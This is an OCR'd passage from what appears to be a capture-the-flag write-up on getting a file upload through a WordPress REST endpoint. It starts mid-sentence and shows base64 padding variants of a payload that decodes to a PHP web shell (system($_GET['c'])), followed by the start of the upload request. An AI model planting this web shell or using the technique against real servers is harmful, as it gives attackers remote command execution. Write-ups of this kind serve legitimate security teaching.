
not aligned. So we know that we need to pad our
input so that it does align with a new byte and
gets decoded correctly. We could count the bytes
but it’s easier to just pad our payload with junk at
the front until we find what we need, the following
should be all we need:
PD9waHAgCgpzeXN0ZW0oJF9HRVRbJ2MnXSk7

aPD9waHAgCgpzeXN0ZW0oJF9HRVRbJ2MnXSk7

aaPD9waHAgCgpzeXN0ZW0oJF9HRVRbJ2MnXSk7

We find the the second payload works:
POST /wp-json/test/upload/secretword_is_truex HTTP/1
Host: 52.77.81.199:9199
